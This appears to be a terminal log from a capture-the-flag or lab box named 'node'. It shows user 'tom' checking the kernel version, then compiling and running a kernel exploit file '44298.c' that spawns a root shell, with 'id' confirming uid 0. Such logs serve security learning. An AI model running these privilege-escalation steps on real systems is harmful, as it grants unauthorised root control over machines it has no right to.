 tom@node:/tmp$ uname -a
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
tom@node:/tmp$ gcc 44298.c -o exploit; ./exploit
/usr/bin/ld: cannot open output file exploit: Text file busy
collect2: error: ld returned 1 exit status
task_struct = ffff880027e30e00
uidptr = ffff88002899e604
spawning root shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:/tmp# id;whoami
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),100
0(tom),1002(admin)
root
root@node:/tmp#